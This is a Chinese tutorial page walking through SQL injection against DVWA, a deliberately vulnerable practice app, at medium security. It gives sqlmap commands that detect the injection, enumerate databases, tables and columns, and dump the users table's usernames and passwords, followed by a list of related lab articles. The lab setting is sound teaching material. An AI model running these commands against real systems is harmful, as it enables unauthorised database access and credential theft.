

DVWA 之medium级别sql注入

中级注入的提交方式从get请求改为post请求,可以用burp抓包注入或抓注入点



1 . 判断是否有注入

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit"



2. 爆数据库名

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –dbs



3. 爆数据库的表

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –tables –D “dvwa”



4 . 爆数据库表的字段

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –columns –D “dvwa” –T “users”



5.爆账号密码

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" --dump -D "dvwa" -T "users" -C "user,password"

DVWA 之medium级别sql注入的更多相关文章

- DVWA 之low级别sql注入

将Security level设为low,在左侧列表中选择“SQL Injection”,然后在右侧的“User ID”文本框中输入不同的数字就会显示相应的用户信息. 我们首先需要判断这里所传输的参数 ...

- DVWA 之high级别sql注入

Sqlmap 高级注入,抓包,然后保存数据到1.txt 1.判断注入点 sqlmap -r /root/1.txt -p id --second-order "ht ...

- 2019-10-23:渗透测试,基础学习,DVWA,Medium和Hight级别sql注入

VWA的Medium和Hight级别sql注入 一,Medium级 服务端代码 <?php if( isset( $_POST[ 'Submit' ] ) ) { // Get inp ...

- DVWA-全等级SQL注入(显注)

前言: 首先是DVWA环境的搭建: 1.DVWA. 2.PHPSTUDY/WampServer,这里有一个坑,因为他是一体化的,PHP版本必须在5.4以上,否则显注不能打开.或者自己搭建LAMP环境. ...

- DVWA漏洞演练平台 - SQL注入

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,具体来说,它是利用现有应用程序将(恶意的)SQL命令注入到后台数据库引擎执 ...

- DVWA sql注入low级别

DVWA sql注入low级别 sql注入分类 数字型注入 SELECT first_name, last_name FROM users WHERE user_id = $id 字符型注入 SELE ...

- 《11招玩转网络安全》之第四招:low级别的DVWA SQL注入

以DVWA为例,进行手工注入,帮助读者了解注入原理和过程. 1.启动docker,并在终端中执行命令: docker ps -a docker start LocalDVWA docker ps 执行 ...

- DVWA学习之SQL注入

DVWA学习之SQL注入 环境工具 dvwa 1.9 phpstudy firefox burpsuite 实验步骤 一.设置安全级别为LOW 1. 登录DVWA,并将安全级别设置为LOW 2. 进入 ...

- DAY5 DVWA之SQL注入演练(low)

1.设置 把安全等级先调整为low,让自己获得点信心,免得一来就被打脸. 2.测试和分析页面的功能 这里有一个输入框 根据上面的提示,输入用户的id.然后我们输入之后,发现它返回了关于这个 ...

随机推荐

- ArrayList 扩容

处理容量是0, 第一次add的时候扩充到10 int newCapacity = oldCapacity + (oldCapacity >> 1); // 扩容50% 变成 1.5倍 第二 ...

- dart 异步

使用异步有两种方法 then 或者 async/await. async/await 方法更易于理解,

- assert(断言)

Python assert(断言)用于判断一个表达式,在表达式条件为 false 的时候触发异常. 语法格式: assert expression 等价于: if not expression: ra ...

- 3.在vm上安装centos 7

在vm上安装centos 7 1.文件 → 新建虚拟机 3.选择安装Linux系统 4. 虚拟机命名,并选择安装的文件夹 5.选择分配的处理器 6.使用网络地址转换 7.默写选项 9.新建虚拟机 10 ...

- ASP.NET WEB API 特性路由

一.什么是特性路由? 特性路由是指将RouteAttribute或自定义继承自RouteAttribute的特性类标记在控制器或ACTION上,同时指定路由Url字符串,从而实现路由映射,相比之前的通 ...

- [记]Cordova安装插件选择插件版本

在项目中可以使用 cordova plugin add [PLUGIN_ID] 這个命令安装一个cordova插件,这个命令好像是安装插件的最新版本.当需要通过cordova下载这个插件一个特定的版本 ...

- 关于set_multicycle_path的最后总结

(1) –start/-end决定移动的距离以start_clock/end_clock为单元: (2) 对于-setup选项,移动距离是在默认关系的基础上移动(数值-1): (3) 默认往后, se ...

- Ubuntu下安装和配置Apache2,小编觉得挺不错的,现在就分享给大家

本篇文章主要介绍了详解Ubuntu下安装和配置Apache2,小编觉得挺不错的,现在就分享给大家,也给大家做个参考.有兴趣的朋友可以了解一下.(http://xz.8682222.com) 在Ubun ...

- 【Uva 12128】Perfect Service

[Link]: [Description] 给你n个机器组成的一棵树,然后,让你在某些机器上安装服务器. 要求,每个机器如果没有安装服务器,都要恰好和一个安装了服务器的机器连接. 问你,最少要安装多少 ...

- 二分图匹配——poj1469

关于本题二分图的匹配关系始终是加单向边用左边去匹配右边,match表示的是右边的人匹配的对应的左边的点 /* 关于本题二分图的匹配 链接的关系始终是单向边 用左边去匹配右边,match表示的是右边的人 ...